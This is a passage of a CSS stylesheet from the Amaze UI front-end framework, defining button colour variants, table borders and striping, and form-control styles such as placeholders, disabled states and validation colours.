.am-btn:hover,
.am-btn:focus {
  color: #444;
  text-decoration: none;
}
.am-btn:active,
.am-btn.am-active {
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.15);
}
.am-btn.am-disabled,
.am-btn[disabled],
fieldset[disabled] .am-btn {
  pointer-events: none;
  border-color: transparent;
  cursor: not-allowed;
  opacity: 0.45;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.am-btn.am-round {
  border-radius: 1000px;
}
.am-btn.am-radius {
  border-radius: 2px;
}
.am-btn-default {
  color: #444;
  background-color: #e6e6e6;
  border-color: #e6e6e6;
}
a.am-btn-default:visited {
  color: #444;
}
.am-btn-default:hover,
.am-btn-default:focus,
.am-btn-default:active,
.am-btn-default.am-active,
.am-dropdown.am-active .am-btn-default.am-dropdown-toggle {
  color: #444;
  border-color: #c7c7c7;
}
.am-btn-default:hover,
.am-btn-default:focus {
  background-color: #d4d4d4;
}
.am-btn-default:active,
.am-btn-default.am-active,
.am-dropdown.am-active .am-btn-default.am-dropdown-toggle {
  background-image: none;
  background-color: #c2c2c2;
}
.am-btn-default.am-disabled,
.am-btn-default[disabled],
fieldset[disabled] .am-btn-default,
.am-btn-default.am-disabled:hover,
.am-btn-default[disabled]:hover,
fieldset[disabled] .am-btn-default:hover,
.am-btn-default.am-disabled:focus,
.am-btn-default[disabled]:focus,
fieldset[disabled] .am-btn-default:focus,
.am-btn-default.am-disabled:active,
.am-btn-default[disabled]:active,
fieldset[disabled] .am-btn-default:active,
.am-btn-default.am-disabled.am-active,
.am-btn-default[disabled].am-active,
fieldset[disabled] .am-btn-default.am-active {
  background-color: #e6e6e6;
  border-color: #e6e6e6;
}
.am-btn-group .am-btn-default,
.am-btn-group-stacked .am-btn-default {
  border-color: #d9d9d9;
}
.am-btn-primary {
  color: #fff;
  background-color: #0e90d2;
  border-color: #0e90d2;
}
a.am-btn-primary:visited {
  color: #fff;
}
.am-btn-primary:hover,
.am-btn-primary:focus,
.am-btn-primary:active,
.am-btn-primary.am-active,
.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle {
  color: #fff;
  border-color: #0a6999;
}
.am-btn-primary:hover,
.am-btn-primary:focus {
  background-color: #0c79b1;
}
.am-btn-primary:active,
.am-btn-primary.am-active,
.am-dropdown.am-active .am-btn-primary.am-dropdown-toggle {
  background-image: none;
  background-color: #0a628f;
}
.am-btn-primary.am-disabled,
.am-btn-primary[disabled],
fieldset[disabled] .am-btn-primary,
.am-btn-primary.am-disabled:hover,
.am-btn-primary[disabled]:hover,
fieldset[disabled] .am-btn-primary:hover,
.am-btn-primary.am-disabled:focus,
.am-btn-primary[disabled]:focus,
fieldset[disabled] .am-btn-primary:focus,
.am-btn-primary.am-disabled:active,
.am-btn-primary[disabled]:active,
fieldset[disabled] .am-btn-primary:active,
.am-btn-primary.am-disabled.am-active,
.am-btn-primary[disabled].am-active,
fieldset[disabled] .am-btn-primary.am-active {
  background-color: #0e90d2;
  border-color: #0e90d2;
}
.am-btn-group .am-btn-primary,
.am-btn-group-stacked .am-btn-primary {
  border-color: #0c80ba;
}
.am-btn-secondary {
  color: #fff;
  background-color: #3bb4f2;
  border-color: #3bb4f2;
}
a.am-btn-secondary:visited {
  color: #fff;
}
.am-btn-secondary:hover,
.am-btn-secondary:focus,
.am-btn-secondary:active,
.am-btn-secondary.am-active,
.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle {
  color: #fff;
  border-color: #0f9ae0;
}
.am-btn-secondary:hover,
.am-btn-secondary:focus {
  background-color: #19a7f0;
}
.am-btn-secondary:active,
.am-btn-secondary.am-active,
.am-dropdown.am-active .am-btn-secondary.am-dropdown-toggle {
  background-image: none;
  background-color: #0e93d7;
}
.am-btn-secondary.am-disabled,
.am-btn-secondary[disabled],
fieldset[disabled] .am-btn-secondary,
.am-btn-secondary.am-disabled:hover,
.am-btn-secondary[disabled]:hover,
fieldset[disabled] .am-btn-secondary:hover,
.am-btn-secondary.am-disabled:focus,
.am-btn-secondary[disabled]:focus,
fieldset[disabled] .am-btn-secondary:focus,
.am-btn-secondary.am-disabled:active,
.am-btn-secondary[disabled]:active,
fieldset[disabled] .am-btn-secondary:active,
.am-btn-secondary.am-disabled.am-active,
.am-btn-secondary[disabled].am-active,
fieldset[disabled] .am-btn-secondary.am-active {
  background-color: #3bb4f2;
  border-color: #3bb4f2;
}
.am-btn-group .am-btn-secondary,
.am-btn-group-stacked .am-btn-secondary {
  border-color: #23abf0;
}
.am-btn-warning {
  color: #fff;
  background-color: #F37B1D;
  border-color: #F37B1D;
}
a.am-btn-warning:visited {
  color: #fff;
}
.am-btn-warning:hover,
.am-btn-warning:focus,
.am-btn-warning:active,
.am-btn-warning.am-active,
.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle {
  color: #fff;
  border-color: #c85e0b;
}
.am-btn-warning:hover,
.am-btn-warning:focus {
  background-color: #e0690c;
}
.am-btn-warning:active,
.am-btn-warning.am-active,
.am-dropdown.am-active .am-btn-warning.am-dropdown-toggle {
  background-image: none;
  background-color: #be590a;
}
.am-btn-warning.am-disabled,
.am-btn-warning[disabled],
fieldset[disabled] .am-btn-warning,
.am-btn-warning.am-disabled:hover,
.am-btn-warning[disabled]:hover,
fieldset[disabled] .am-btn-warning:hover,
.am-btn-warning.am-disabled:focus,
.am-btn-warning[disabled]:focus,
fieldset[disabled] .am-btn-warning:focus,
.am-btn-warning.am-disabled:active,
.am-btn-warning[disabled]:active,
fieldset[disabled] .am-btn-warning:active,
.am-btn-warning.am-disabled.am-active,
.am-btn-warning[disabled].am-active,
fieldset[disabled] .am-btn-warning.am-active {
  background-color: #F37B1D;
  border-color: #F37B1D;
}
.am-btn-group .am-btn-warning,
.am-btn-group-stacked .am-btn-warning {
  border-color: #ea6e0c;
}
.am-btn-danger {
  color: #fff;
  background-color: #dd514c;
  border-color: #dd514c;
}
a.am-btn-danger:visited {
  color: #fff;
}
.am-btn-danger:hover,
.am-btn-danger:focus,
.am-btn-danger:active,
.am-btn-danger.am-active,
.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle {
  color: #fff;
  border-color: #c62b26;
}
.am-btn-danger:hover,
.am-btn-danger:focus {
  background-color: #d7342e;
}
.am-btn-danger:active,
.am-btn-danger.am-active,
.am-dropdown.am-active .am-btn-danger.am-dropdown-toggle {
  background-image: none;
  background-color: #be2924;
}
.am-btn-danger.am-disabled,
.am-btn-danger[disabled],
fieldset[disabled] .am-btn-danger,
.am-btn-danger.am-disabled:hover,
.am-btn-danger[disabled]:hover,
fieldset[disabled] .am-btn-danger:hover,
.am-btn-danger.am-disabled:focus,
.am-btn-danger[disabled]:focus,
fieldset[disabled] .am-btn-danger:focus,
.am-btn-danger.am-disabled:active,
.am-btn-danger[disabled]:active,
fieldset[disabled] .am-btn-danger:active,
.am-btn-danger.am-disabled.am-active,
.am-btn-danger[disabled].am-active,
fieldset[disabled] .am-btn-danger.am-active {
  background-color: #dd514c;
  border-color: #dd514c;
}
.am-btn-group .am-btn-danger,
.am-btn-group-stacked .am-btn-danger {
  border-color: #d93c37;
}
.am-btn-success {
  color: #fff;
  background-color: #5eb95e;
  border-color: #5eb95e;
}
a.am-btn-success:visited {
  color: #fff;
}
.am-btn-success:hover,
.am-btn-success:focus,
.am-btn-success:active,
.am-btn-success.am-active,
.am-dropdown.am-active .am-btn-success.am-dropdown-toggle {
  color: #fff;
  border-color: #429842;
}
.am-btn-success:hover,
.am-btn-success:focus {
  background-color: #4aaa4a;
}
.am-btn-success:active,
.am-btn-success.am-active,
.am-dropdown.am-active .am-btn-success.am-dropdown-toggle {
  background-image: none;
  background-color: #3f913f;
}
.am-btn-success.am-disabled,
.am-btn-success[disabled],
fieldset[disabled] .am-btn-success,
.am-btn-success.am-disabled:hover,
.am-btn-success[disabled]:hover,
fieldset[disabled] .am-btn-success:hover,
.am-btn-success.am-disabled:focus,
.am-btn-success[disabled]:focus,
fieldset[disabled] .am-btn-success:focus,
.am-btn-success.am-disabled:active,
.am-btn-success[disabled]:active,
fieldset[disabled] .am-btn-success:active,
.am-btn-success.am-disabled.am-active,
.am-btn-success[disabled].am-active,
fieldset[disabled] .am-btn-success.am-active {
  background-color: #5eb95e;
  border-color: #5eb95e;
}
.am-btn-group .am-btn-success,
.am-btn-group-stacked .am-btn-success {
  border-color: #4db14d;
}
/* Style links like a button */
.am-btn-link {
  color: #0e90d2;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.am-btn-link,
.am-btn-link:active,
.am-btn-link[disabled],
fieldset[disabled] .am-btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.am-btn-link,
.am-btn-link:hover,
.am-btn-link:focus,
.am-btn-link:active {
  border-color: transparent;
}
.am-btn-link:hover,
.am-btn-link:focus {
  color: #095f8a;
  text-decoration: underline;
  background-color: transparent;
}
.am-btn-link[disabled]:hover,
fieldset[disabled] .am-btn-link:hover,
.am-btn-link[disabled]:focus,
fieldset[disabled] .am-btn-link:focus {
  color: #999999;
  text-decoration: none;
}
/* button size */
.am-btn-xs {
  font-size: 1.2rem;
}
.am-btn-sm {
  font-size: 1.4rem;
}
.am-btn-lg {
  font-size: 1.8rem;
}
.am-btn-xl {
  font-size: 2rem;
}
/* Block button  */
.am-btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
/* Multiple block buttons vertically space */
.am-btn-block + .am-btn-block {
  margin-top: 5px;
}
/* Specificity overrides */
input[type="submit"].am-btn-block,
input[type="reset"].am-btn-block,
input[type="button"].am-btn-block {
  width: 100%;
}
/* Button with loading spinner */
.am-btn.am-btn-loading .am-icon-spin {
  margin-right: 5px;
}
/* ==========================================================================
   Component: Table
 ============================================================================ */
table {
  max-width: 100%;
  background-color: transparent;
  empty-cells: show;
}
table code {
  white-space: normal;
}
th {
  text-align: left;
}
.am-table {
  width: 100%;
  margin-bottom: 1.6rem;
  border-spacing: 0;
  border-collapse: separate;
}
.am-table > thead > tr > th,
.am-table > tbody > tr > th,
.am-table > tfoot > tr > th,
.am-table > thead > tr > td,
.am-table > tbody > tr > td,
.am-table > tfoot > tr > td {
  padding: 0.7rem;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.am-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #ddd;
}
.am-table > caption + thead > tr:first-child > th,
.am-table > colgroup + thead > tr:first-child > th,
.am-table > thead:first-child > tr:first-child > th,
.am-table > caption + thead > tr:first-child > td,
.am-table > colgroup + thead > tr:first-child > td,
.am-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.am-table > tbody + tbody tr:first-child td {
  border-top: 2px solid #ddd;
}
/* Bordered version */
.am-table-bordered {
  border: 1px solid #ddd;
  border-left: none;
}
.am-table-bordered > thead > tr > th,
.am-table-bordered > tbody > tr > th,
.am-table-bordered > tfoot > tr > th,
.am-table-bordered > thead > tr > td,
.am-table-bordered > tbody > tr > td,
.am-table-bordered > tfoot > tr > td {
  border-left: 1px solid #ddd;
  /*&:first-child {
          border-left: none;
        }*/
}
.am-table-bordered > tbody > tr:first-child > th,
.am-table-bordered > tbody > tr:first-child > td {
  border-top: none;
}
.am-table-bordered > thead + tbody > tr:first-child > th,
.am-table-bordered > thead + tbody > tr:first-child > td {
  border-top: 1px solid #ddd;
}
/* Border-radius version */
.am-table-radius {
  border: 1px solid #ddd;
  border-radius: 2px;
}
.am-table-radius > thead > tr:first-child > th:first-child,
.am-table-radius > thead > tr:first-child > td:first-child {
  border-top-left-radius: 2px;
  border-left: none;
}
.am-table-radius > thead > tr:first-child > th:last-child,
.am-table-radius > thead > tr:first-child > td:last-child {
  border-top-right-radius: 2px;
  border-right: none;
}
.am-table-radius > tbody > tr > th:first-child,
.am-table-radius > tbody > tr > td:first-child {
  border-left: none;
}
.am-table-radius > tbody > tr > th:last-child,
.am-table-radius > tbody > tr > td:last-child {
  border-right: none;
}
.am-table-radius > tbody > tr:last-child > th,
.am-table-radius > tbody > tr:last-child > td {
  border-bottom: none;
}
.am-table-radius > tbody > tr:last-child > th:first-child,
.am-table-radius > tbody > tr:last-child > td:first-child {
  border-bottom-left-radius: 2px;
}
.am-table-radius > tbody > tr:last-child > th:last-child,
.am-table-radius > tbody > tr:last-child > td:last-child {
  border-bottom-right-radius: 2px;
}
/* Zebra-striping */
.am-table-striped > tbody > tr:nth-child(odd) > td,
.am-table-striped > tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}
/* Hover effect */
.am-table-hover > tbody > tr:hover > td,
.am-table-hover > tbody > tr:hover > th {
  background-color: #e9e9e9;
}
.am-table-compact > thead > tr > th,
.am-table-compact > tbody > tr > th,
.am-table-compact > tfoot > tr > th,
.am-table-compact > thead > tr > td,
.am-table-compact > tbody > tr > td,
.am-table-compact > tfoot > tr > td {
  padding: 0.4rem;
}
.am-table-centered > thead > tr > th,
.am-table-centered > tbody > tr > th,
.am-table-centered > tfoot > tr > th,
.am-table-centered > thead > tr > td,
.am-table-centered > tbody > tr > td,
.am-table-centered > tfoot > tr > td {
  text-align: center;
}
.am-table > thead > tr > td.am-active,
.am-table > tbody > tr > td.am-active,
.am-table > tfoot > tr > td.am-active,
.am-table > thead > tr > th.am-active,
.am-table > tbody > tr > th.am-active,
.am-table > tfoot > tr > th.am-active,
.am-table > thead > tr.am-active > td,
.am-table > tbody > tr.am-active > td,
.am-table > tfoot > tr.am-active > td,
.am-table > thead > tr.am-active > th,
.am-table > tbody > tr.am-active > th,
.am-table > tfoot > tr.am-active > th {
  background-color: #ffd;
}
.am-table > thead > tr > td.am-disabled,
.am-table > tbody > tr > td.am-disabled,
.am-table > tfoot > tr > td.am-disabled,
.am-table > thead > tr > th.am-disabled,
.am-table > tbody > tr > th.am-disabled,
.am-table > tfoot > tr > th.am-disabled,
.am-table > thead > tr.am-disabled > td,
.am-table > tbody > tr.am-disabled > td,
.am-table > tfoot > tr.am-disabled > td,
.am-table > thead > tr.am-disabled > th,
.am-table > tbody > tr.am-disabled > th,
.am-table > tfoot > tr.am-disabled > th {
  color: #999999;
}
.am-table > thead > tr > td.am-primary,
.am-table > tbody > tr > td.am-primary,
.am-table > tfoot > tr > td.am-primary,
.am-table > thead > tr > th.am-primary,
.am-table > tbody > tr > th.am-primary,
.am-table > tfoot > tr > th.am-primary,
.am-table > thead > tr.am-primary > td,
.am-table > tbody > tr.am-primary > td,
.am-table > tfoot > tr.am-primary > td,
.am-table > thead > tr.am-primary > th,
.am-table > tbody > tr.am-primary > th,
.am-table > tfoot > tr.am-primary > th {
  color: #0b76ac;
  background-color: rgba(14, 144, 210, 0.115);
}
.am-table > thead > tr > td.am-success,
.am-table > tbody > tr > td.am-success,
.am-table > tfoot > tr > td.am-success,
.am-table > thead > tr > th.am-success,
.am-table > tbody > tr > th.am-success,
.am-table > tfoot > tr > th.am-success,
.am-table > thead > tr.am-success > td,
.am-table > tbody > tr.am-success > td,
.am-table > tfoot > tr.am-success > td,
.am-table > thead > tr.am-success > th,
.am-table > tbody > tr.am-success > th,
.am-table > tfoot > tr.am-success > th {
  color: #5eb95e;
  background-color: rgba(94, 185, 94, 0.115);
}
.am-table > thead > tr > td.am-warning,
.am-table > tbody > tr > td.am-warning,
.am-table > tfoot > tr > td.am-warning,
.am-table > thead > tr > th.am-warning,
.am-table > tbody > tr > th.am-warning,
.am-table > tfoot > tr > th.am-warning,
.am-table > thead > tr.am-warning > td,
.am-table > tbody > tr.am-warning > td,
.am-table > tfoot > tr.am-warning > td,
.am-table > thead > tr.am-warning > th,
.am-table > tbody > tr.am-warning > th,
.am-table > tfoot > tr.am-warning > th {
  color: #F37B1D;
  background-color: rgba(243, 123, 29, 0.115);
}
.am-table > thead > tr > td.am-danger,
.am-table > tbody > tr > td.am-danger,
.am-table > tfoot > tr > td.am-danger,
.am-table > thead > tr > th.am-danger,
.am-table > tbody > tr > th.am-danger,
.am-table > tfoot > tr > th.am-danger,
.am-table > thead > tr.am-danger > td,
.am-table > tbody > tr.am-danger > td,
.am-table > tfoot > tr.am-danger > td,
.am-table > thead > tr.am-danger > th,
.am-table > tbody > tr.am-danger > th,
.am-table > tfoot > tr.am-danger > th {
  color: #dd514c;
  background-color: rgba(221, 81, 76, 0.115);
}
/* ==========================================================================
   Component: Form
 ============================================================================ */
/* Normalize */
fieldset {
  border: none;
}
legend {
  display: block;
  width: 100%;
  margin-bottom: 2rem;
  font-size: 2rem;
  line-height: inherit;
  color: #333333;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 0.5rem;
}
label {
  display: inline-block;
  margin-bottom: 5px;
  font-weight: bold;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
select[multiple],
select[size] {
  height: auto;
}
select optgroup {
  font-size: inherit;
  font-style: inherit;
  font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 1px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  height: auto;
}
output {
  display: block;
  padding-top: 1.6rem;
  font-size: 1.6rem;
  line-height: 1.6;
  color: #555555;
  vertical-align: middle;
}
/* Common form controls */
.am-form select,
.am-form textarea,
.am-form input[type="text"],
.am-form input[type="password"],
.am-form input[type="datetime"],
.am-form input[type="datetime-local"],
.am-form input[type="date"],
.am-form input[type="month"],
.am-form input[type="time"],
.am-form input[type="week"],
.am-form input[type="number"],
.am-form input[type="email"],
.am-form input[type="url"],
.am-form input[type="search"],
.am-form input[type="tel"],
.am-form input[type="color"],
.am-form-field {
  display: block;
  width: 100%;
  padding: 0.5em;
  font-size: 1.6rem;
  line-height: 1.2;
  color: #555555;
  vertical-align: middle;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 0;
  -webkit-appearance: none;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.am-form select:focus,
.am-form textarea:focus,
.am-form input[type="text"]:focus,
.am-form input[type="password"]:focus,
.am-form input[type="datetime"]:focus,
.am-form input[type="datetime-local"]:focus,
.am-form input[type="date"]:focus,
.am-form input[type="month"]:focus,
.am-form input[type="time"]:focus,
.am-form input[type="week"]:focus,
.am-form input[type="number"]:focus,
.am-form input[type="email"]:focus,
.am-form input[type="url"]:focus,
.am-form input[type="search"]:focus,
.am-form input[type="tel"]:focus,
.am-form input[type="color"]:focus,
.am-form-field:focus {
  outline: 0;
}
.am-form select:focus,
.am-form textarea:focus,
.am-form input[type="text"]:focus,
.am-form input[type="password"]:focus,
.am-form input[type="datetime"]:focus,
.am-form input[type="datetime-local"]:focus,
.am-form input[type="date"]:focus,
.am-form input[type="month"]:focus,
.am-form input[type="time"]:focus,
.am-form input[type="week"]:focus,
.am-form input[type="number"]:focus,
.am-form input[type="email"]:focus,
.am-form input[type="url"]:focus,
.am-form input[type="search"]:focus,
.am-form input[type="tel"]:focus,
.am-form input[type="color"]:focus,
.am-form-field:focus {
  background-color: #fefffe;
  border-color: #3bb4f2;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(59, 180, 242, 0.3);
          box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 5px rgba(59, 180, 242, 0.3);
}
.am-form select::-webkit-input-placeholder,
.am-form textarea::-webkit-input-placeholder,
.am-form input[type="text"]::-webkit-input-placeholder,
.am-form input[type="password"]::-webkit-input-placeholder,
.am-form input[type="datetime"]::-webkit-input-placeholder,
.am-form input[type="datetime-local"]::-webkit-input-placeholder,
.am-form input[type="date"]::-webkit-input-placeholder,
.am-form input[type="month"]::-webkit-input-placeholder,
.am-form input[type="time"]::-webkit-input-placeholder,
.am-form input[type="week"]::-webkit-input-placeholder,
.am-form input[type="number"]::-webkit-input-placeholder,
.am-form input[type="email"]::-webkit-input-placeholder,
.am-form input[type="url"]::-webkit-input-placeholder,
.am-form input[type="search"]::-webkit-input-placeholder,
.am-form input[type="tel"]::-webkit-input-placeholder,
.am-form input[type="color"]::-webkit-input-placeholder,
.am-form-field::-webkit-input-placeholder {
  color: #999999;
}
.am-form select::-moz-placeholder,
.am-form textarea::-moz-placeholder,
.am-form input[type="text"]::-moz-placeholder,
.am-form input[type="password"]::-moz-placeholder,
.am-form input[type="datetime"]::-moz-placeholder,
.am-form input[type="datetime-local"]::-moz-placeholder,
.am-form input[type="date"]::-moz-placeholder,
.am-form input[type="month"]::-moz-placeholder,
.am-form input[type="time"]::-moz-placeholder,
.am-form input[type="week"]::-moz-placeholder,
.am-form input[type="number"]::-moz-placeholder,
.am-form input[type="email"]::-moz-placeholder,
.am-form input[type="url"]::-moz-placeholder,
.am-form input[type="search"]::-moz-placeholder,
.am-form input[type="tel"]::-moz-placeholder,
.am-form input[type="color"]::-moz-placeholder,
.am-form-field::-moz-placeholder {
  color: #999999;
}
.am-form select:-ms-input-placeholder,
.am-form textarea:-ms-input-placeholder,
.am-form input[type="text"]:-ms-input-placeholder,
.am-form input[type="password"]:-ms-input-placeholder,
.am-form input[type="datetime"]:-ms-input-placeholder,
.am-form input[type="datetime-local"]:-ms-input-placeholder,
.am-form input[type="date"]:-ms-input-placeholder,
.am-form input[type="month"]:-ms-input-placeholder,
.am-form input[type="time"]:-ms-input-placeholder,
.am-form input[type="week"]:-ms-input-placeholder,
.am-form input[type="number"]:-ms-input-placeholder,
.am-form input[type="email"]:-ms-input-placeholder,
.am-form input[type="url"]:-ms-input-placeholder,
.am-form input[type="search"]:-ms-input-placeholder,
.am-form input[type="tel"]:-ms-input-placeholder,
.am-form input[type="color"]:-ms-input-placeholder,
.am-form-field:-ms-input-placeholder {
  color: #999999;
}
.am-form select::placeholder,
.am-form textarea::placeholder,
.am-form input[type="text"]::placeholder,
.am-form input[type="password"]::placeholder,
.am-form input[type="datetime"]::placeholder,
.am-form input[type="datetime-local"]::placeholder,
.am-form input[type="date"]::placeholder,
.am-form input[type="month"]::placeholder,
.am-form input[type="time"]::placeholder,
.am-form input[type="week"]::placeholder,
.am-form input[type="number"]::placeholder,
.am-form input[type="email"]::placeholder,
.am-form input[type="url"]::placeholder,
.am-form input[type="search"]::placeholder,
.am-form input[type="tel"]::placeholder,
.am-form input[type="color"]::placeholder,
.am-form-field::placeholder {
  color: #999999;
}
.am-form select::-moz-placeholder,
.am-form textarea::-moz-placeholder,
.am-form input[type="text"]::-moz-placeholder,
.am-form input[type="password"]::-moz-placeholder,
.am-form input[type="datetime"]::-moz-placeholder,
.am-form input[type="datetime-local"]::-moz-placeholder,
.am-form input[type="date"]::-moz-placeholder,
.am-form input[type="month"]::-moz-placeholder,
.am-form input[type="time"]::-moz-placeholder,
.am-form input[type="week"]::-moz-placeholder,
.am-form input[type="number"]::-moz-placeholder,
.am-form input[type="email"]::-moz-placeholder,
.am-form input[type="url"]::-moz-placeholder,
.am-form input[type="search"]::-moz-placeholder,
.am-form input[type="tel"]::-moz-placeholder,
.am-form input[type="color"]::-moz-placeholder,
.am-form-field::-moz-placeholder {
  opacity: 1;
}
.am-form select[disabled],
.am-form textarea[disabled],
.am-form input[type="text"][disabled],
.am-form input[type="password"][disabled],
.am-form input[type="datetime"][disabled],
.am-form input[type="datetime-local"][disabled],
.am-form input[type="date"][disabled],
.am-form input[type="month"][disabled],
.am-form input[type="time"][disabled],
.am-form input[type="week"][disabled],
.am-form input[type="number"][disabled],
.am-form input[type="email"][disabled],
.am-form input[type="url"][disabled],
.am-form input[type="search"][disabled],
.am-form input[type="tel"][disabled],
.am-form input[type="color"][disabled],
.am-form-field[disabled],
.am-form select[readonly],
.am-form textarea[readonly],
.am-form input[type="text"][readonly],
.am-form input[type="password"][readonly],
.am-form input[type="datetime"][readonly],
.am-form input[type="datetime-local"][readonly],
.am-form input[type="date"][readonly],
.am-form input[type="month"][readonly],
.am-form input[type="time"][readonly],
.am-form input[type="week"][readonly],
.am-form input[type="number"][readonly],
.am-form input[type="email"][readonly],
.am-form input[type="url"][readonly],
.am-form input[type="search"][readonly],
.am-form input[type="tel"][readonly],
.am-form input[type="color"][readonly],
.am-form-field[readonly],
fieldset[disabled] .am-form select,
fieldset[disabled] .am-form textarea,
fieldset[disabled] .am-form input[type="text"],
fieldset[disabled] .am-form input[type="password"],
fieldset[disabled] .am-form input[type="datetime"],
fieldset[disabled] .am-form input[type="datetime-local"],
fieldset[disabled] .am-form input[type="date"],
fieldset[disabled] .am-form input[type="month"],
fieldset[disabled] .am-form input[type="time"],
fieldset[disabled] .am-form input[type="week"],
fieldset[disabled] .am-form input[type="number"],
fieldset[disabled] .am-form input[type="email"],
fieldset[disabled] .am-form input[type="url"],
fieldset[disabled] .am-form input[type="search"],
fieldset[disabled] .am-form input[type="tel"],
fieldset[disabled] .am-form input[type="color"],
fieldset[disabled] .am-form-field {
  cursor: not-allowed;
  background-color: #eeeeee;
}
.am-form select.am-radius,
.am-form textarea.am-radius,
.am-form input[type="text"].am-radius,
.am-form input[type="password"].am-radius,
.am-form input[type="datetime"].am-radius,
.am-form input[type="datetime-local"].am-radius,
.am-form input[type="date"].am-radius,
.am-form input[type="month"].am-radius,
.am-form input[type="time"].am-radius,
.am-form input[type="week"].am-radius,
.am-form input[type="number"].am-radius,
.am-form input[type="email"].am-radius,
.am-form input[type="url"].am-radius,
.am-form input[type="search"].am-radius,
.am-form input[type="tel"].am-radius,
.am-form input[type="color"].am-radius,
.am-form-field.am-radius {
  border-radius: 2px;
}
.am-form select.am-round,
.am-form textarea.am-round,
.am-form input[type="text"].am-round,
.am-form input[type="password"].am-round,
.am-form input[type="datetime"].am-round,
.am-form input[type="datetime-local"].am-round,
.am-form input[type="date"].am-round,
.am-form input[type="month"].am-round,
.am-form input[type="time"].am-round,
.am-form input[type="week"].am-round,
.am-form input[type="number"].am-round,
.am-form input[type="email"].am-round,
.am-form input[type="url"].am-round,
.am-form input[type="search"].am-round,
.am-form input[type="tel"].am-round,
.am-form input[type="color"].am-round,
.am-form-field.am-round {
  border-radius: 1000px;
}
.am-form textarea,
.am-form select[multiple],
.am-form select[size] {
  height: auto;
}
.am-form select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  -webkit-border-radius: 0;
  background: #fff url('[data-uri]') no-repeat 100% center;
}
.am-form select[multiple="multiple"] {
  background-image: none;
}
.am-form input[type="datetime-local"],
.am-form input[type="date"],
input[type="datetime-local"].am-form-field,
input[type="date"].am-form-field {
  height: 37px;
}
.am-form input[type="datetime-local"].am-input-sm,
.am-form input[type="date"].am-input-sm,
input[type="datetime-local"].am-form-field.am-input-sm,
input[type="date"].am-form-field.am-input-sm {
  height: 32px;
}
.am-form input[type="datetime-local"] .am-input-lg,
.am-form input[type="date"] .am-input-lg,
input[type="datetime-local"].am-form-field .am-input-lg,
input[type="date"].am-form-field .am-input-lg {
  height: 41px;
}
/* help text */
.am-form-help {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #999999;
  font-size: 1.3rem;
}
/* form group */
.am-form-group {
  margin-bottom: 1.5rem;
}
/* file field */
.am-form-file {
  position: relative;
  overflow: hidden;
}
.am-form-file input[type="file"] {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  width: 100%;
  opacity: 0;
  cursor: pointer;
  font-size: 50rem;
}
/**
 * Checkboxes and radios
 * Indent the labels to position radios/checkboxes as hanging controls.
*/
.am-radio,
.am-checkbox {
  display: block;
  min-height: 1.92rem;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
  vertical-align: middle;
}
.am-radio label,
.am-checkbox label {
  display: inline;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.am-radio input[type="radio"],
.am-radio-inline input[type="radio"],
.am-checkbox input[type="checkbox"],
.am-checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
  outline: none;
}
.am-radio + .am-radio,
.am-checkbox + .am-checkbox {
  margin-top: -5px;
}
/* Radios and checkboxes inline */
.am-radio-inline,
.am-checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.am-radio-inline + .am-radio-inline,
.am-checkbox-inline + .am-checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.am-radio[disabled],
.am-radio-inline[disabled],
.am-checkbox[disabled],
.am-checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .am-radio,
fieldset[disabled] .am-radio-inline,
fieldset[disabled] .am-checkbox,
fieldset[disabled] .am-checkbox-inline {
  cursor: not-allowed;
}
/* Form field feedback states */
.am-form-warning .am-form-help,
.am-form-warning .am-form-label,
.am-form-warning .am-radio,
.am-form-warning .am-checkbox,
.am-form-warning .am-radio-inline,
.am-form-warning .am-checkbox-inline,
.am-form-warning label {
  color: #F37B1D;
}
.am-form-warning [class*="icon-"] {
  color: #F37B1D;
}
.am-form-warning .am-form-field {
  border-color: #F37B1D !important;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
